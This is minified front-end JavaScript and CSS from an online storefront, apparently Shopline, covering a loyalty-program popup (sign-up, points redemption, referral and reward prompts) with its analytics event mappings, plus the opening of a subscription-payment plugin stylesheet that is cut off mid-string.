  color: ${({theme:t})=>t.btnText};
  cursor: pointer;
  font-size: 14px;
  font-weight: 700;
  word-break: break-word;
  text-align: center;
`,Z=A.span`
  position: absolute;
  right: 12px;
  top: 12px;
  display: ${({isMobile:t})=>t?"flex":"none"};
  width: 20px;
  height: 20px;
  border-radius: 2px;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: ${({theme:t})=>(t==null?void 0:t.theme)==="light"?"#474F5E":"#EEF1F7"};

  &:hover {
    background: rgba(44, 44, 44, 0.1);
  }
`,gt=A.div`
  margin-top: 8px;
  word-break: break-word;
  text-align: center;
`,xt=A.p`
  display: inline;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.4;
  color: ${({theme:t})=>t.description};
  word-break: break-word;
  text-align: center;
  margin: 0;
`,ft=A.a`
  margin-left: 8px;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.4;
  color: ${({theme:t})=>t==null?void 0:t.link};
  text-decoration: underline;
  cursor: pointer !important;
  word-break: break-word;
  text-align: center;
`,bt=()=>i("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:i("path",{d:"M6 7.12121L10.4395 11.5607L11.5001 10.5L7.06066 6.06055L11.5605 1.56066L10.4999 0.5L6 4.99989L1.50011 0.5L0.439453 1.56066L4.93934 6.06055L0.499887 10.5L1.56055 11.5607L6 7.12121Z",fill:"currentColor"})}),q=at(bt),Pt=({isMobile:t,nudgeConfig:e,onClose:s,onClick:a})=>{var N;return i(M,{children:[(N=e.icon)!=null&&N.isDefault?e.icon.icon:i(K,{src:e.icon.icon,style:{width:"auto",minHeight:"80px"}}),i(Z,{className:"member-close",onClick:s,isMobile:t,children:i(q,{})}),i(ut,{children:e.title}),i(Dt,{dangerouslySetInnerHTML:{__html:e.description}}),i(St,{onClick:()=>a(e.link),children:e.btnText}),e.extra&&i(gt,{children:[i(xt,{children:e.extra.description}),i(ft,{onClick:()=>a(e.link,!0),children:e.extra.linkText})]})]})},ht=A.div`
  display: flex;
  align-items: center;
  width: 100%;
`,Ht=A.div`
  margin: 0 8px 0;
  font-weight: 700;
  font-size: 16px;
  line-height: 1.2;
  color: ${({theme:t})=>t.text};
  text-align: left;
  word-break: break-word;
`,wt=A.div`
  width: 100%;
  gap: 10px;
  margin-top: 18px;
  margin-bottom: 12px;
`;A.div`
  box-sizing: border-box;
  position: relative;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
  max-width: 170px;
  width: 100%;
  min-width: 33.33%;
  min-height: 116px;
  background: ${({theme:t})=>_t(t.primary,.2)}};
  border-radius: 4px;
  border: 2px solid transparent;
  cursor: pointer;
  color: ${({theme:t})=>t.text};

  &.active {
    border: ${({theme:t})=>`2px solid ${t.btn}`};
  }

  .checked {
    display: flex;
    align-items: center;
    justify-content: center;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 21px;
    height: 17px;
    border-radius: 4px 0 0;
    background: ${({theme:t})=>t.btn};
    color: ${({theme:t})=>t.btnText};
  }

  .member-benefit {
    color: ${({theme:t})=>t.text};
  }

  .member-condition {
    color: ${({theme:t})=>t.description};
  }
`;const Lt=A.div`
  width: 100%;

  .member-more-button {
    padding: 0 13px;
    border-radius: 4px;
    background: ${({theme:t})=>(t==null?void 0:t.theme)==="dark"?"transparent":"#f7f8fb"};
    border: ${({theme:t})=>`1px solid ${(t==null?void 0:t.theme)==="dark"?"rgba(255, 255, 255, 0.3)":"transparent"}`};
    color: ${({theme:t})=>t.text};
    font-weight: 400;
    min-width: auto !important;
  }
`,vt=({isMobile:t,nudgeConfig:e,onClose:s,onClick:a})=>{var c,m,O,I,_;const{tr:N}=j(),{sharedState:R}=J(),E=((I=(O=(m=(c=R==null?void 0:R.customData)==null?void 0:c.nudgeData)==null?void 0:m.rewards)==null?void 0:O.available)==null?void 0:I.slice(0,2))||[];return i(M,{children:[i(ht,{children:[(_=e.icon)!=null&&_.isDefault?e.icon.icon:i(K,{src:e.icon.icon,style:{width:"auto",minHeight:"32px"}}),i(Ht,{children:e.title}),i(Z,{className:"member-close",onClick:s,isMobile:t,children:i(q,{})})]}),i(wt,{children:E==null?void 0:E.map(u=>i(Tt,{data:u,showCode:!1},u.discountCode))}),i(Lt,{children:i(Nt,{className:"member-more-button",block:!0,size:"large",type:"default",onClick:()=>a(e.link),children:N("nudge.reward.more")})})]})},Gt=[{name:"CREATE_ACCOUNT_ICON_1",svg:T(()=>d(()=>import("./CreateAccountIcon1-chunk-b083174c.js"),["CreateAccountIcon1-chunk-b083174c.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"CREATE_ACCOUNT_ICON_2",svg:T(()=>d(()=>import("./CreateAccountIcon2-chunk-6aa54ac4.js"),["CreateAccountIcon2-chunk-6aa54ac4.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"CREATE_ACCOUNT_ICON_3",svg:T(()=>d(()=>import("./CreateAccountIcon3-chunk-24b49fe9.js"),["CreateAccountIcon3-chunk-24b49fe9.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"CREATE_ACCOUNT_ICON_4",svg:T(()=>d(()=>import("./CreateAccountIcon4-chunk-fb894983.js"),["CreateAccountIcon4-chunk-fb894983.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))}],Vt=[{name:"REDEEM_POINT_ICON_1",svg:T(()=>d(()=>import("./RedeemPointIcon1-chunk-b8875146.js"),["RedeemPointIcon1-chunk-b8875146.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"REDEEM_POINT_ICON_2",svg:T(()=>d(()=>import("./RedeemPointIcon2-chunk-901e8b95.js"),["RedeemPointIcon2-chunk-901e8b95.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"REDEEM_POINT_ICON_3",svg:T(()=>d(()=>import("./RedeemPointIcon3-chunk-7a04be9a.js"),["RedeemPointIcon3-chunk-7a04be9a.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"REDEEM_POINT_ICON_4",svg:T(()=>d(()=>import("./RedeemPointIcon4-chunk-77581394.js"),["RedeemPointIcon4-chunk-77581394.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))}],kt=[{name:"REFERRAL_ICON_1",svg:T(()=>d(()=>import("./ReferralIcon1-chunk-fc5a2fc4.js"),["ReferralIcon1-chunk-fc5a2fc4.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"REFERRAL_ICON_2",svg:T(()=>d(()=>import("./ReferralIcon2-chunk-16af6ff4.js"),["ReferralIcon2-chunk-16af6ff4.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"REFERRAL_ICON_3",svg:T(()=>d(()=>import("./ReferralIcon3-chunk-093da3bc.js"),["ReferralIcon3-chunk-093da3bc.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"REFERRAL_ICON_4",svg:T(()=>d(()=>import("./ReferralIcon4-chunk-eb104ec7.js"),["ReferralIcon4-chunk-eb104ec7.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))}],$t=[{name:"USE_REWARD_ICON_1",svg:T(()=>d(()=>import("./UseRewardIcon1-chunk-cb7f893a.js"),["UseRewardIcon1-chunk-cb7f893a.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"USE_REWARD_ICON_2",svg:T(()=>d(()=>import("./UseRewardIcon2-chunk-1c913eef.js"),["UseRewardIcon2-chunk-1c913eef.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"USE_REWARD_ICON_3",svg:T(()=>d(()=>import("./UseRewardIcon3-chunk-69e9edf4.js"),["UseRewardIcon3-chunk-69e9edf4.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))},{name:"USE_REWARD_ICON_4",svg:T(()=>d(()=>import("./UseRewardIcon4-chunk-65b25d27.js"),["UseRewardIcon4-chunk-65b25d27.js","App-chunk-0ec89a86.js","assets/App.fa61def9" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-777d6997.js"]))}],yt={[r.PUSH_CREATE_ACCOUNT]:Gt,[r.PUSH_POINT_EXCHANGE]:Vt,[r.PUSH_SHARE_INVITE]:kt,[r.PUSH_REWARD_USE]:$t},L=(t,e)=>{var N,R,E;const s=yt[t],a=s.find(c=>c.name===e);return!e||e==="ICON1"?{isDefault:!0,icon:(R=(N=s[0]).svg)==null?void 0:R.call(N,{})}:a?{isDefault:!0,icon:(E=a.svg)==null?void 0:E.call(a,{})}:{isDefault:!1,icon:e}},Wt=(t=!1)=>{At({onSuccess:()=>{const e=rt();(e==null?void 0:e.subUserSource)!==ot&&nt({subUserSource:it})}},t)},Bt=(t,e,{icon:s,title:a,description:N,btnText:R,extra:E,...c},{pointName:m,score:O,referralRewardName:I,isPreview:_})=>({...[{type:r.PUSH_CREATE_ACCOUNT,icon:L(r.PUSH_CREATE_ACCOUNT,s),title:a||(_?"Unlock exclusive benefits":e("nudge.create.title")),description:N||(_?"Sign up or Log in":e("nudge.create.description")),btnText:R||(_?"Sign up":e("nudge.create.btnText")),link:(D=!1)=>Wt(D),extra:{description:(E==null?void 0:E.description)||(_?"Already a member?":e("nudge.create.extra.description")),linkText:(E==null?void 0:E.linkText)||(_?"Sign In":e("nudge.create.extra.linkText"))}},{type:r.PUSH_POINT_EXCHANGE,icon:L(r.PUSH_POINT_EXCHANGE,s),title:G(a||(_?"Spend your {pointName} today":e("nudge.pointRedeem.title")),{pointName:m}),description:G(N||(_?"You have {pointsBalance} Points available":e("nudge.pointRedeem.description")),{pointsBalance:O}),btnText:R||(_?"Redeem rewards":e("nudge.pointRedeem.btnText")),link:{path:V.POINT_REDEEM,params:{sourceType:k}}},{type:r.PUSH_REWARD_USE,icon:L(r.PUSH_REWARD_USE,s),title:a||(_?"You have rewards available":e("nudge.reward.title2")),description:N||(_?"Add the reward to your cart":e("nudge.reward.description")),btnText:R||(_?"View reward":e("nudge.reward.btnText")),link:{path:V.NudgeReward,params:{sourceType:k}}},{type:r.PUSH_SHARE_INVITE,icon:L(r.PUSH_SHARE_INVITE,s),title:a||(_?"Refer your friends!":e("nudge.referral.title")),description:G(N||(_?"Your friend and you can all get rewards!":e("nudge.referral.description.v2")),{rewardName:I||(_?"{Reward name for referrer}":"")}),btnText:R||(_?"View sharing options":e("nudge.referral.btnText")),link:{path:V.REFERRALS,params:{sourceType:k}}}].find(D=>D.type===t),...c}),p={pageView:{[r.PUSH_CREATE_ACCOUNT]:{[o.HOME]:n.NUDGE_CREATE_ACCOUNT_HOME_VIEW,[o.PRODUCTS_SEARCH]:n.NUDGE_CREATE_ACCOUNT_SEARCH_VIEW,[o.PRODUCTS]:n.NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW,[o.PRODUCTS_DETAIL]:n.NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW,[o.CART]:n.NUDGE_CREATE_ACCOUNT_CART_VIEW},[r.PUSH_SHARE_INVITE]:{[o.PRODUCTS]:n.NUDGE_SHARE_INVITE_PRODUCTS_VIEW,[o.PRODUCTS_DETAIL]:n.NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW,[o.THANK_YOU]:n.NUDGE_SHARE_INVITE_THANKYOU_VIEW},[r.PUSH_REWARD_USE]:{[o.CART]:n.NUDGE_REWARD_USE_CART_VIEW},[r.PUSH_POINT_EXCHANGE]:{[o.CART]:n.NUDGE_POINT_EXCHANGE_CART_VIEW,[o.CENTER]:n.NUDGE_POINT_EXCHANGE_CENTER_VIEW}},buttonClick:{[r.PUSH_CREATE_ACCOUNT]:{[o.HOME]:n.NUDGE_CREATE_ACCOUNT_HOME_BUTTON,[o.PRODUCTS_SEARCH]:n.NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON,[o.PRODUCTS]:n.NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON,[o.PRODUCTS_DETAIL]:n.NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON,[o.CART]:n.NUDGE_CREATE_ACCOUNT_CART_BUTTON},[r.PUSH_SHARE_INVITE]:{[o.PRODUCTS]:n.NUDGE_SHARE_INVITE_PRODUCTS_BUTTON,[o.PRODUCTS_DETAIL]:n.NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON,[o.THANK_YOU]:n.NUDGE_SHARE_INVITE_THANKYOU_BUTTON},[r.PUSH_POINT_EXCHANGE]:{[o.CART]:n.NUDGE_POINT_EXCHANGE_CART_BUTTON,[o.CENTER]:n.NUDGE_POINT_EXCHANGE_CENTER_BUTTON},[r.PUSH_REWARD_USE]:{[o.CART]:n.NUDGE_REWARD_USE_CART_BUTTON}},signIn:{[r.PUSH_CREATE_ACCOUNT]:{[o.HOME]:n.NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN,[o.PRODUCTS_SEARCH]:n.NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN,[o.PRODUCTS]:n.NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN,[o.PRODUCTS_DETAIL]:n.NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN,[o.CART]:n.NUDGE_CREATE_ACCOUNT_CART_SIGN_IN}}},x={[r.PUSH_CREATE_ACCOUNT]:H.NUDGE_CREATE_ACCOUNT,[r.PUSH_POINT_EXCHANGE]:H.NUDGE_POINT_EXCHANGE,[r.PUSH_SHARE_INVITE]:H.NUDGE_SHARE_INVITE,[r.PUSH_REWARD_USE]:H.NUDGE_REWARD_USE};var Ft=(t=>(t[t.enterPage=1]="enterPage",t[t.afterSomeTime=2]="afterSomeTime",t[t.afterScroll=3]="afterScroll",t))(Ft||{});const re=({nudgeType:t,visible:e,onClose:s})=>{const{isMobile:a,openPanel:N}=st(),R=tt(null),E=Et(),{sharedState:c,setSharedState:m}=J(),{pointName:O,score:I}=Ct(),{tr:_}=j(),{getSharerReward:u}=Rt(),U=c==null?void 0:c.isPreview;B(()=>{var l,C;t&&!U&&w((C=(l=p==null?void 0:p.pageView)==null?void 0:l[t])==null?void 0:C[g])},[t,U]);const D=F(()=>{var f,b,P,h;const l=((h=(P=(b=(f=c==null?void 0:c.customData)==null?void 0:f.Nudge)==null?void 0:b.sections)==null?void 0:P[et[t]])==null?void 0:h.props)||{},{description:C}=u();return Bt(t,_,l,{pointName:O,score:U?3e3:I||0,referralRewardName:C,isPreview:U})},[c,U,t,u,_,O,I]);B(()=>{var l,C;e&&!U&&(ct(t),w((C=(l=p==null?void 0:p.pageView)==null?void 0:l[t])==null?void 0:C[g]))},[e,t,U]);const y=z((l,C)=>{var S,f,b,P;t&&!U&&w(C?(f=(S=p==null?void 0:p.signIn)==null?void 0:S[t])==null?void 0:f[g]:(P=(b=p==null?void 0:p.buttonClick)==null?void 0:b[t])==null?void 0:P[g]),typeof l=="function"?l(C):(lt.reset(),m(h=>({...h,showApp:!0})),N(l.path,l.params)),s==null||s()},[t,U,s,m,N]),W=z(()=>{Y[g]&&(x==null?void 0:x[t])&&w({page:Y[g],module:x==null?void 0:x[t],component:807,action_type:dt.CLICK}),s==null||s()},[t,s]),Q=F(()=>{var S;const l=(E==null?void 0:E.bottom)||0;if(a&&Number(l)<25)return 25;const C=document.documentElement.clientHeight-(((S=R.current)==null?void 0:S.clientHeight)||0)-36;return Number(l)<C?l:C},[E,a]);return i(It,{ref:R,visible:e,isMobile:a,isPreview:c.isPreview,style:{...c!=null&&c.isPreview?{}:{...E,bottom:Q},...t===r.PUSH_REWARD_USE?{padding:12}:{}},nudgeType:t,className:a?"isMobile":"isPc",children:t===r.PUSH_REWARD_USE?i(vt,{isMobile:a,nudgeConfig:D,onClose:W,onClick:y}):i(Pt,{isMobile:a,nudgeConfig:D,onClose:W,onClick:y})})};export{Ft as TimingEnum,re as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202510301115099/subscription-payment.es.js
body_size: 3142
content:
(function(){ try { if(!window.subscriptionPaymentPluginStyle){window.subscriptionPaymentPluginStyle=[]}; window.subscriptionPaymentPluginStyle.push("._save_i9cht_1{margin-left:4px;font-family:var(--isv-sub-type_body_font);font-size:16px;font-weight:600;line-height:22px}._lineThrough_i9cht_8{text-decoration:line-through;-moz-text-decoration-color:var(--isv-sub-line_through_color, #7a8499);text-decoration-color:var(--isv-sub-line_through_color, #7a8499);color:var(--isv-sub-line_through_color, #7a8499)}._radio_1vbaa_1{position:relative;cursor:pointer;width:16px;height:22px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._radio_1vbaa_1._unChecked_1vbaa_8:before{position:absolute;left:0;top:3px;box-sizing:border-box;width:16px;height:16px;content:\"\";background-color:#fff;border:1px solid var(--isv-sub-color_entry_line, #242833);border-radius:50%}._radio_1vbaa_1._checked_1vbaa_20:before{position:absolute;left:0;top:3px;box-sizing:border-box;width:16px;height:16px;content:\"\";background:transparent;border:1px solid var(--isv-sub-color_btn_background, #242833);border-radius:50%}._radio_1vbaa_1._checked_1vbaa_20:after{position:absolute;left:4px;top:7px;width:8px;height:8px;content:\"\";background:var(--isv-sub-color_btn_background, #242833);border-radius:50%}._radioInput_1vbaa_42{width:16px;height:16px;margin:0;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}._container_677f6_1{font-family:var(--isv-sub-type_body_font);color:var(--isv-sub-color_text, #242833)}._container_677f6_1 ._wrapper_677f6_5{padding:8px 0}._container_677f6_1 ._sellingTitle_677f6_8{margin-bottom:16px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px}._container_677f6_1 ._sellingGroup_677f6_15{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._container_677f6_1 ._label_677f6_19{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:16px}._container_677f6_1 ._columnsLabel_677f6_26{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._container_677f6_1 ._columnsWrap_677f6_31{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}._container_677f6_1 ._radio_677f6_37{width:16px;height:16px;margin:3px 0 0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._container_677f6_1 ._text_677f6_43{margin-left:8px;font-size:16px;font-weight:400;line-height:22px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}._container_677f6_1 ._save_677f6_50{margin-left:4px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px}._container_677f6_1 ._select_677f6_57{height:34px;padding:0 12px;margin-top:12px;margin-left:24px;font-size:16px;border:1px solid var(--isv-sub-color_entry_line, #242833);border-radius:4px}._container_677f6_1 input{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}._container_677f6_1._customSetting_677f6_69{background-color:var(--isv-sub-bg_color)}._container_677f6_1._customSetting_677f6_69 ._originPrice_677f6_72{color:var(--isv-sub-price_color)}._container_677f6_1._customSetting_677f6_69 ._ratioPrice_677f6_75{color:var(--isv-sub-discount_ratio_color)}._container_677f6_1._customSetting_677f6_69 ._discountPrice_677f6_78{color:var(--isv-sub-discount_color)}._container_677f6_1._customSetting_677f6_69 ._sellingTitle_677f6_8{color:var(--isv-sub-title_color)}._container_677f6_1._customSetting_677f6_69 ._label_677f6_19{background-color:var(--isv-sub-option_bg_color);border-radius:var(--isv-sub-border_radius, 6px)}._container_677f6_1._customSetting_677f6_69 ._label_677f6_19:hover{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_677f6_1._customSetting_677f6_69 ._label_677f6_19._checked_677f6_92:before{border-color:var(--isv-sub-option_text_color_hover)}._container_677f6_1._customSetting_677f6_69 ._label_677f6_19._checked_677f6_92:after{background:var(--isv-sub-option_text_color_hover)}._container_677f6_1._customSetting_677f6_69 ._label_677f6_19._checked_677f6_92,._container_677f6_1._customSetting_677f6_69 ._label_677f6_19._labelActive_677f6_99{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26{background-color:var(--isv-sub-option_bg_color);border-radius:var(--isv-sub-border_radius, 6px)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26:hover{background-color:var(--isv-sub-option_bg_color_hover)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26 ._select_677f6_57{border-color:var(--isv-sub-border_color, #242833);border-radius:var(--isv-sub-border_radius, 6px)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26 ._select_677f6_57:hover{border-color:var(--isv-sub-border_color_hover, #242833)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26 ._select_677f6_57:hover ._text_677f6_43{color:var(--isv-sub-option_text_color_hover)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26._checked_677f6_92{background-color:var(--isv-sub-option_bg_color_hover)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26._checked_677f6_92 ._text_677f6_43,._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26._checked_677f6_92 ._text2_677f6_124{color:var(--isv-sub-option_text_color_hover)}._container_677f6_1._customSetting_677f6_69 ._columnsLabel_677f6_26._checked_677f6_92 ._select_677f6_57{color:var(--isv-sub-option_text_color_hover);border-color:var(--isv-sub-border_color_hover, #242833)}._priceClass_677f6_131{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._originPrice_677f6_72{margin-left:auto}._subPriceClass_677f6_138{margin-left:auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._container_79tf9_1{font-family:var(--isv-sub-type_body_font);color:var(--isv-sub-color_text, #242833)}._container_79tf9_1 ._wrapper_79tf9_5{padding:8px 0}._container_79tf9_1 ._sellingTitle_79tf9_8{margin-bottom:16px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px;color:var(--isv-sub-color_text, #242833)}._container_79tf9_1 ._sellingGroup_79tf9_16{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}._container_79tf9_1 ._label_79tf9_20{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;margin-bottom:16px}._container_79tf9_1 ._columnsLabel_79tf9_26{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._container_79tf9_1 ._columnsWrap_79tf9_31{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}._container_79tf9_1 ._radio_79tf9_36{width:16px;height:16px;margin:0}._container_79tf9_1 ._text_79tf9_41{margin-left:8px;font-size:16px;font-weight:400;line-height:22px}._container_79tf9_1 ._save_79tf9_47{margin-left:4px;font-family:var(--isv-sub-type_title_font);font-size:16px;font-weight:600;line-height:22px}._container_79tf9_1 ._sellingGroup2_79tf9_54{margin-left:24px}._container_79tf9_1 ._sellingSubTitle_79tf9_57{margin:12px 0 8px;font-size:14px;font-weight:400;line-height:20px;color:var(--isv-sub-color_text_60, rgba(36, 40, 51, .6))}._container_79tf9_1 ._columnsLabel2_79tf9_64{display:block;margin-bottom:8px}._container_79tf9_1 ._text2_79tf9_68{margin-left:8px;font-size:14px;font-weight:400;line-height:22px}._container_79tf9_1 input{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important}._container_79tf9_1._customSetting_79tf9_77{background-color:var(--isv-sub-bg_color)}._container_79tf9_1._customSetting_79tf9_77 ._originPrice_79tf9_80{color:var(--isv-sub-price_color)}._container_79tf9_1._customSetting_79tf9_77 ._ratioPrice_79tf9_83{color:var(--isv-sub-discount_ratio_color)}._container_79tf9_1._customSetting_79tf9_77 ._discountPrice_79tf9_86{color:var(--isv-sub-discount_color)}._container_79tf9_1._customSetting_79tf9_77 ._sellingTitle_79tf9_8{color:var(--isv-sub-title_color)}._container_79tf9_1._customSetting_79tf9_77 ._label_79tf9_20{background-color:var(--isv-sub-option_bg_color);border-radius:var(--isv-sub-border_radius, 6px)}._container_79tf9_1._customSetting_79tf9_77 ._label_79tf9_20:hover{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._label_79tf9_20._checked_79tf9_100:before{border-color:var(--isv-sub-option_text_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._label_79tf9_20._checked_79tf9_100:after{background:var(--isv-sub-option_text_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._label_79tf9_20._checked_79tf9_100,._container_79tf9_1._customSetting_79tf9_77 ._label_79tf9_20._labelActive_79tf9_107{color:var(--isv-sub-option_text_color_hover);background-color:var(--isv-sub-option_bg_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31{border-radius:var(--isv-sub-border_radius, 6px)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31:hover{background-color:var(--isv-sub-option_bg_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31:hover>._text_79tf9_41,._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31:hover>._text2_79tf9_68{color:var(--isv-sub-option_text_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31._checked_79tf9_100{background-color:var(--isv-sub-option_bg_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31._checked_79tf9_100:before{border-color:var(--isv-sub-option_text_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31._checked_79tf9_100:after{background:var(--isv-sub-option_text_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31._checked_79tf9_100>._text_79tf9_41,._container_79tf9_1._customSetting_79tf9_77 ._columnsWrap_79tf9_31._checked_79tf9_100>._text2_79tf9_68{color:var(--isv-sub-option_text_color_hover)}._container_79tf9_1._customSetting_79tf9_77 ._columnsLabel2_79tf9_64{border-radius:var(--isv-sub-border_radius, 6px)}._priceClass_79tf9_137{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._originPrice_79tf9_80{margin-left:auto}._subPriceClass_79tf9_144{margin-left:auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}._container_1uj97_1{font-family:var(--isv-sub-type_body_font);color:var(--isv-sub-color_text, #242833);font-size:16px}._container_1uj97_1._mobileContainer_1uj97_6 ._label_1uj97_6{width:100%}._container_1uj97_1 ._wrapper_1uj97_9{padding:8px 0}._container_1uj97_1 